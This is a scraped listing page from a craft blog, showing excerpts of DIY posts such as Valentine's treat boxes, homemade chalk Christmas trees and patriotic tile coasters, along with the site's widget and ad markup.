<p class="more-link-p"><a class="more-link" href="https://club.chicacircle.com/cheerleading-scrapbook-designs/">Read more →</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-15793 -->	<article id="post-15701" class="post-15701 post type-post status-publish format-standard has-post-thumbnail hentry category-be-a-part-of-our-village category-blogroll category-craft-ideas category-diy category-get-crafty category-give-a-gift category-homemade-gifts category-party-crafts category-sponsored category-teacher-gifts category-valentines-craft-ideas">
	    <header>
		<h1 class="entry-title">
					<a href="https://club.chicacircle.com/valentines-day-sweet-treat-gift-boxes-diy-plus-25-giveaway/" title="" rel="bookmark">
					Valentine&#8217;s Day Sweet Treat Gift Boxes DIY		</a>	</h1>

		<h2 class="entry-meta">
		by <a href="https://club.chicacircle.com/author/chicapauline/" title="Posts by Pauline Molinari" rel="author">Pauline Molinari</a>&nbsp;&bull;&nbsp;<time class="published updated" datetime="2017-02-07">February 7, 2017</time>	</h2>
	</header>
	    <div class="entry-content">
		    <a href="https://club.chicacircle.com/valentines-day-sweet-treat-gift-boxes-diy-plus-25-giveaway/" class="image-anchor"><img width="150" height="150" src="https://club.chicacircle.com/wp-content/uploads/2017/01/Be-My-Valentine-Cookie-Gift-Box-Idea-150x150.jpg" class="alignleft wp-post-image" alt="Be My Valentine Cookie Gift Box Idea" /></a><div class="excerpt"><p>How could you resist not saying yes to being my Valentine after seeing this box of cute sweetness? You could say &#8220;Happy Valentine&#8217;s Day&#8221; with a box of chocolate, but wouldn&#8217;t it mean so much more if you added your own special, crafty touch to a box of chocolatey goodness? And it doesn&#8217;t have to&hellip;</p>
<p class="more-link-p"><a class="more-link" href="https://club.chicacircle.com/valentines-day-sweet-treat-gift-boxes-diy-plus-25-giveaway/">Read more →</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-15701 -->	<article id="post-15726" class="post-15726 post type-post status-publish format-standard has-post-thumbnail hentry category-be-a-part-of-our-village category-blogroll category-craft-ideas category-diy category-get-crafty category-give-a-gift category-homemade-gifts category-party-crafts category-printables-2 category-teacher-gifts category-blog category-valentines-craft-ideas">
	    <header>
		<h1 class="entry-title">
					<a href="https://club.chicacircle.com/valentines-day-candy-bar-wrapper-free-printables/" title="" rel="bookmark">
					Valentine&#8217;s Day Candy Bar Wrapper Free Printables		</a>	</h1>

		<h2 class="entry-meta">
		by <a href="https://club.chicacircle.com/author/chicapauline/" title="Posts by Pauline Molinari" rel="author">Pauline Molinari</a>&nbsp;&bull;&nbsp;<time class="published updated" datetime="2017-01-30">January 30, 2017</time>	</h2>
	</header>
	    <div class="entry-content">
		    <a href="https://club.chicacircle.com/valentines-day-candy-bar-wrapper-free-printables/" class="image-anchor"><img width="150" height="150" src="https://club.chicacircle.com/wp-content/uploads/2017/01/Hersheys-Candy-Wrapper-Free-Printables-for-Valentines-Day-Gifts-1-150x150.jpg" class="alignleft wp-post-image" alt="Hershey&#8217;s Candy Wrapper Free Printables for Valentine&#8217;s Day Gifts" /></a><div class="excerpt"><p>Spread some love and chocolate with these cute free printable candy bar wrappers. </p>
<p class="more-link-p"><a class="more-link" href="https://club.chicacircle.com/valentines-day-candy-bar-wrapper-free-printables/">Read more →</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-15726 -->	<article id="post-15666" class="post-15666 post type-post status-publish format-standard has-post-thumbnail hentry category-be-a-part-of-our-village category-blogroll category-christmas-craft-ideas category-craft-ideas category-diy category-get-crafty category-holiday-craft-idea-2 category-home-decor-crafts">
	    <header>
		<h1 class="entry-title">
					<a href="https://club.chicacircle.com/homemade-colored-chalk-christmas-trees/" title="" rel="bookmark">
					Homemade Colored Chalk Christmas Trees		</a>	</h1>

		<h2 class="entry-meta">
		by <a href="https://club.chicacircle.com/author/chicapauline/" title="Posts by Pauline Molinari" rel="author">Pauline Molinari</a>&nbsp;&bull;&nbsp;<time class="published updated" datetime="2016-12-12">December 12, 2016</time>	</h2>
	</header>
	    <div class="entry-content">
		    <a href="https://club.chicacircle.com/homemade-colored-chalk-christmas-trees/" class="image-anchor"><img width="150" height="150" src="https://club.chicacircle.com/wp-content/uploads/2016/12/Homemade-Chalk-Christmas-Tree-Cone-Holiday-Decoration-@clubchicacircle-150x150.jpg" class="alignleft wp-post-image" alt="homemade-chalk-christmas-tree-cone-holiday-decoration-clubchicacircle" /></a><div class="excerpt"><p>It&#8217;s so easy to make cool and colorful homemade chalk. This season I made tree-shaped chalks that make really fun holiday decorations. Best of all, they are so easy to make and they can actually be used as chalk! Check out my crafty results.</p>
<p class="more-link-p"><a class="more-link" href="https://club.chicacircle.com/homemade-colored-chalk-christmas-trees/">Read more →</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-15666 -->	<article id="post-15599" class="post-15599 post type-post status-publish format-standard has-post-thumbnail hentry category-be-a-part-of-our-village category-blogroll category-craft-ideas category-diy category-get-crafty category-inspirational-series category-review category-blog category-weekend-crafting">
	    <header>
		<h1 class="entry-title">
					<a href="https://club.chicacircle.com/fun-with-watercolor-crayons-and-brush-markers/" title="" rel="bookmark">
					Fun with Watercolor Crayons and Brush Markers		</a>	</h1>

		<h2 class="entry-meta">
		by <a href="https://club.chicacircle.com/author/chicapauline/" title="Posts by Pauline Molinari" rel="author">Pauline Molinari</a>&nbsp;&bull;&nbsp;<time class="published updated" datetime="2016-10-10">October 10, 2016</time>	</h2>
	</header>
	    <div class="entry-content">
		    <a href="https://club.chicacircle.com/fun-with-watercolor-crayons-and-brush-markers/" class="image-anchor"><img width="150" height="150" src="https://club.chicacircle.com/wp-content/uploads/2016/10/bouquet-of-easy-painted-roses-with-watercolor-crayons-150x150.jpg" class="alignleft wp-post-image" alt="bouquet-of-easy-painted-roses-with-watercolor-crayons" /></a><div class="excerpt"><p>In today&#8217;s post, I&#8217;m sharing my new favorite toy—watercolor crayons. Yep—crayons. So satisfying and fun to use, and with a little water, you can get some really gorgeous watercolor —no art experience needed!</p>
<p class="more-link-p"><a class="more-link" href="https://club.chicacircle.com/fun-with-watercolor-crayons-and-brush-markers/">Read more →</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-15599 -->	<article id="post-15566" class="post-15566 post type-post status-publish format-standard has-post-thumbnail hentry category-be-a-part-of-our-village category-blogroll category-craft-ideas category-diy category-get-crafty category-home-decor-crafts category-sponsored">
	    <header>
		<h1 class="entry-title">
					<a href="https://club.chicacircle.com/teen-room-decor-with-frogtape/" title="" rel="bookmark">
					Teen Room Decor with FrogTape®		</a>	</h1>

		<h2 class="entry-meta">
		by <a href="https://club.chicacircle.com/author/chicapauline/" title="Posts by Pauline Molinari" rel="author">Pauline Molinari</a>&nbsp;&bull;&nbsp;<time class="published updated" datetime="2016-09-26">September 26, 2016</time>	</h2>
	</header>
	    <div class="entry-content">
		    <a href="https://club.chicacircle.com/teen-room-decor-with-frogtape/" class="image-anchor"><img width="150" height="150" src="https://club.chicacircle.com/wp-content/uploads/2016/09/Modern-Art-Chic-Wall-Art-Upcycle-DIY-for-easy-teen-room-decor-150x150.jpg" class="alignleft wp-post-image" alt="modern-art-chic-wall-art-upcycle-diy-for-easy-teen-room-decor" /></a><div class="excerpt"><p>I upcycled an old canvas print into a cool modern fresh piece of art, perfect for my teen&#8217;s new wall decor. Check out the crafty results as we transform a sweet tween room into a cool teen space. </p>
<p class="more-link-p"><a class="more-link" href="https://club.chicacircle.com/teen-room-decor-with-frogtape/">Read more →</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-15566 -->	<article id="post-15512" class="post-15512 post type-post status-publish format-standard has-post-thumbnail hentry category-be-a-part-of-our-village category-blogroll category-craft-ideas category-get-crafty category-inspirational-designed-quotes category-blog">
	    <header>
		<h1 class="entry-title">
					<a href="https://club.chicacircle.com/how-i-turned-a-painting-into-wrapping-paper/" title="" rel="bookmark">
					How I Turned a Painting into Wrapping Paper		</a>	</h1>

		<h2 class="entry-meta">
		by <a href="https://club.chicacircle.com/author/chicapauline/" title="Posts by Pauline Molinari" rel="author">Pauline Molinari</a>&nbsp;&bull;&nbsp;<time class="published updated" datetime="2016-08-31">August 31, 2016</time>	</h2>
	</header>
	    <div class="entry-content">
		    <a href="https://club.chicacircle.com/how-i-turned-a-painting-into-wrapping-paper/" class="image-anchor"><img width="150" height="150" src="https://club.chicacircle.com/wp-content/uploads/2016/08/pink-flower-painted-pattern-by-Pauline-Molinari-150x150.jpg" class="alignleft wp-post-image" alt="pink flower painted pattern by Pauline Molinari" srcset="https://club.chicacircle.com/wp-content/uploads/2016/08/pink-flower-painted-pattern-by-Pauline-Molinari-150x150.jpg 150w, https://club.chicacircle.com/wp-content/uploads/2016/08/pink-flower-painted-pattern-by-Pauline-Molinari-300x300.jpg 300w, https://club.chicacircle.com/wp-content/uploads/2016/08/pink-flower-painted-pattern-by-Pauline-Molinari-560x560.jpg 560w, https://club.chicacircle.com/wp-content/uploads/2016/08/pink-flower-painted-pattern-by-Pauline-Molinari-260x260.jpg 260w, https://club.chicacircle.com/wp-content/uploads/2016/08/pink-flower-painted-pattern-by-Pauline-Molinari-160x160.jpg 160w, https://club.chicacircle.com/wp-content/uploads/2016/08/pink-flower-painted-pattern-by-Pauline-Molinari.jpg 650w" sizes="(max-width: 150px) 100vw, 150px" /></a><div class="excerpt"><p>I&#8217;ve been crafting with my computer and turned a photo of one of my original paintings into a repeating pattern and then into wrapping paper. What!!? Check out my creative computer exploration and fun. </p>
<p class="more-link-p"><a class="more-link" href="https://club.chicacircle.com/how-i-turned-a-painting-into-wrapping-paper/">Read more →</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-15512 -->	<article id="post-15497" class="post-15497 post type-post status-publish format-standard has-post-thumbnail hentry category-be-a-part-of-our-village category-blogroll category-craft-ideas category-get-crafty category-inspirational-series">
	    <header>
		<h1 class="entry-title">
					<a href="https://club.chicacircle.com/doodling-is-fun/" title="" rel="bookmark">
					Doodling is Fun		</a>	</h1>

		<h2 class="entry-meta">
		by <a href="https://club.chicacircle.com/author/chicapauline/" title="Posts by Pauline Molinari" rel="author">Pauline Molinari</a>&nbsp;&bull;&nbsp;<time class="published updated" datetime="2016-08-16">August 16, 2016</time>	</h2>
	</header>
	    <div class="entry-content">
		    <a href="https://club.chicacircle.com/doodling-is-fun/" class="image-anchor"><img width="150" height="150" src="https://club.chicacircle.com/wp-content/uploads/2016/08/Buggin-Out-Pattern-150x150.jpg" class="alignleft wp-post-image" alt="Buggin Out Pattern" /></a><div class="excerpt"><p>Who knew doodling could be so fun and relaxing? Check out my beetle doodles and how I turned them into a repeating pattern. </p>
<p class="more-link-p"><a class="more-link" href="https://club.chicacircle.com/doodling-is-fun/">Read more →</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-15497 -->	<article id="post-15414" class="post-15414 post type-post status-publish format-standard has-post-thumbnail hentry category-be-a-part-of-our-village category-blogroll category-craft-ideas category-blog tag-doodle tag-silliness tag-silly">
	    <header>
		<h1 class="entry-title">
					<a href="https://club.chicacircle.com/15-fabulous-ways-to-bring-silliness-to-your-day/" title="" rel="bookmark">
					15 Fabulous Ways to Bring Silliness to Your Day		</a>	</h1>

		<h2 class="entry-meta">
		by <a href="https://club.chicacircle.com/author/lynnee/" title="Posts by Lynnee Jimenez" rel="author">Lynnee Jimenez</a>&nbsp;&bull;&nbsp;<time class="published updated" datetime="2016-06-22">June 22, 2016</time>	</h2>
	</header>
	    <div class="entry-content">
		    <a href="https://club.chicacircle.com/15-fabulous-ways-to-bring-silliness-to-your-day/" class="image-anchor"><img width="150" height="150" src="https://club.chicacircle.com/wp-content/uploads/2016/06/Bring-Silliness-toyour-Day-ClubChicaCircle-150x150.jpg" class="alignleft wp-post-image" alt="Bring-Silliness-toyour-Day-ClubChicaCircle" srcset="https://club.chicacircle.com/wp-content/uploads/2016/06/Bring-Silliness-toyour-Day-ClubChicaCircle-150x150.jpg 150w, https://club.chicacircle.com/wp-content/uploads/2016/06/Bring-Silliness-toyour-Day-ClubChicaCircle-300x300.jpg 300w, https://club.chicacircle.com/wp-content/uploads/2016/06/Bring-Silliness-toyour-Day-ClubChicaCircle-768x768.jpg 768w, https://club.chicacircle.com/wp-content/uploads/2016/06/Bring-Silliness-toyour-Day-ClubChicaCircle-560x560.jpg 560w, https://club.chicacircle.com/wp-content/uploads/2016/06/Bring-Silliness-toyour-Day-ClubChicaCircle-260x260.jpg 260w, https://club.chicacircle.com/wp-content/uploads/2016/06/Bring-Silliness-toyour-Day-ClubChicaCircle-160x160.jpg 160w, https://club.chicacircle.com/wp-content/uploads/2016/06/Bring-Silliness-toyour-Day-ClubChicaCircle.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" /></a><div class="excerpt"><p>How silly are you? 15 FAB ways to bring silliness to your day!</p>
<p class="more-link-p"><a class="more-link" href="https://club.chicacircle.com/15-fabulous-ways-to-bring-silliness-to-your-day/">Read more →</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-15414 -->	<article id="post-15427" class="post-15427 post type-post status-publish format-standard has-post-thumbnail hentry category-4th-of-july category-be-a-part-of-our-village category-blogroll category-craft-ideas category-decoart-craft-ideas category-diy category-get-crafty category-give-a-gift category-home-decor-crafts category-homemade-gifts category-party-crafts category-upcycle-craft-ideas">
	    <header>
		<h1 class="entry-title">
					<a href="https://club.chicacircle.com/stars-stripes-tile-coasters-for-4th-of-july/" title="" rel="bookmark">
					Stars &#038; Stripes Tile Coasters for 4th of July		</a>	</h1>

		<h2 class="entry-meta">
		by <a href="https://club.chicacircle.com/author/chicapauline/" title="Posts by Pauline Molinari" rel="author">Pauline Molinari</a>&nbsp;&bull;&nbsp;<time class="published updated" datetime="2016-06-21">June 21, 2016</time>	</h2>
	</header>
	    <div class="entry-content">
		    <a href="https://club.chicacircle.com/stars-stripes-tile-coasters-for-4th-of-july/" class="image-anchor"><img width="150" height="150" src="https://club.chicacircle.com/wp-content/uploads/2016/06/Patriotic-Tile-Trivet-or-Coasters-4th-of-July-Craft-Idea-150x150.jpg" class="alignleft wp-post-image" alt="Patriotic Tile Trivet or Coasters 4th of July Craft Idea" /></a><div class="excerpt"><p>Upcycle plain white bathroom tiles into pretty patriotic coasters or a fun stars and stripes trivet. Makes a great homemade 4th of July hostess gift too! Check out the easy DIY!</p>
<p class="more-link-p"><a class="more-link" href="https://club.chicacircle.com/stars-stripes-tile-coasters-for-4th-of-july/">Read more →</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-15427 --><div id="pagination"><div class="total-pages">Page 3 of 49</div><a class="prev page-numbers" href="https://club.chicacircle.com/category/get-crafty/page/2/">&laquo;</a>
<a class='page-numbers' href='https://club.chicacircle.com/category/get-crafty/page/1/'>1</a>
<a class='page-numbers' href='https://club.chicacircle.com/category/get-crafty/page/2/'>2</a>
<span aria-current='page' class='page-numbers current'>3</span>
<a class='page-numbers' href='https://club.chicacircle.com/category/get-crafty/page/4/'>4</a>
<a class='page-numbers' href='https://club.chicacircle.com/category/get-crafty/page/5/'>5</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://club.chicacircle.com/category/get-crafty/page/49/'>49</a>
<a class="next page-numbers" href="https://club.chicacircle.com/category/get-crafty/page/4/">&raquo;</a></div>
	</section><!-- #primary.c8 -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="text-32" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/"><img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Free-cupcake-printable-ezine-300.jpg"></a></center>
</div>
		</aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="text-44" class="widget widget_text">			<div class="textwidget"><script src="https://widget.bloglovin.com/widget/scripts/bl.js" type="text/javascript"></script><a target="_blank" href="http://www.bloglovin.com/blog/3479938" data-img-src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938" data-blog-id="3479938" class="bloglovin-widget"><img src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938"></a></div>
		</aside><aside id="text-26" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/about/">
<img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Who-we-are-chicasisters-from-the-club.jpg" border="0"/></a></div>
		</aside><aside id="text-50" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-17be5438-f469-4a60-9941-8f388659827d"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["17be5438-f469-4a60-9941-8f388659827d"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-16" class="widget widget_text"><h3 class="widget-title">We work with:</h3>			<div class="textwidget"><center>

<a href="http://www.whoispollinate.com" target="_blank"><img src="https://i1048.photobucket.com/albums/s361/admin311/fa40557b-bf3d-493f-9697-e7a28583ae02_zpsf19368b7.png" border="0"/></a> 

<br/> <a href="https://www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4"target=”_blank”><img src="//www.silhouetteamerica.com/media/images/affiliates/ads/13964586231KCgxw.png" style="max-width:150px; max-height:150px" width="150" height="150"></a><img src="//www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4&imp=1" width="1" height="1" />
<br/>
<a href="https://momitforward.com" target="_blank"><img src="//club.chicacircle.com/wp-content/uploads/2013/02/Bloggernetwork_button-150x150.jpg" border="0" alt="Mom It Forward Campaigns Blogger">

<br/><a href='https://cbi.as/sofab' target="_blank">
      <img src='https://badges.collectivebias.com/sofabbadge.png?utm_source=sofab&utm_medium=community&utm_campaign=badge_id10193' />
</a>




</center>
</div>
		</aside><aside id="text-51" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-aec159af-f6cf-473b-a570-0456b0366864"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["aec159af-f6cf-473b-a570-0456b0366864"]); })</script>

<!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-25" class="widget widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-href="//plus.google.com/106421855515716847984" data-layout="landscape" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside><aside id="text-52" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8bc27b31-c60e-4eda-9aa0-aff0a48361c4"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8bc27b31-c60e-4eda-9aa0-aff0a48361c4"]); })</script>

<!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-37" class="widget widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://www.pinterest.com/ChicaPauline/" data-pin-scale-width="60" data-pin-scale-height="400" data-pin-board-width="300"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script></div>
		</aside><aside id="text-53" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8fa5d3b5-2089-4681-91e6-0a584ba58d7a"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8fa5d3b5-2089-4681-91e6-0a584ba58d7a"]); })</script>

<!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside>	</div><!-- #secondary.widget-area -->
			</div><!-- .row -->

				<div id="image-bar" class="row">
			<div class="c12">
						        	<div class="c2">
												<p><a href="https://club.chicacircle.com/football-fan-hand-painted-frame/">Football Fan Hand Painted Frame</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="designbypauline artwork" srcset="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/">Getting through Quarantine with Creativity</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Delutter Bingo Header &#8211; ChicaSimplified ChicaCircle" srcset="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/">Beat the Blues Part II &#8211; Declutter Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Bingo to beat the coronavirus blues" srcset="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/">Crafty Home Quarantine Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="18 Halloween Hoodies &#8211; easy DIY costumes" srcset="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/">Halloween Hoodies: 18 Easy Cold Weather DIY Costumes</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/pretty-paper-flower-diy/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Pretty Paper Flower topiary home decor craft idea" srcset="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/pretty-paper-flower-diy/">Pretty Paper Flower DIY</a></p>
		            </div>
		            			</div>
		</div>
			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Categories</h3><div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/" aria-current="page">Craft Ideas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a></li>
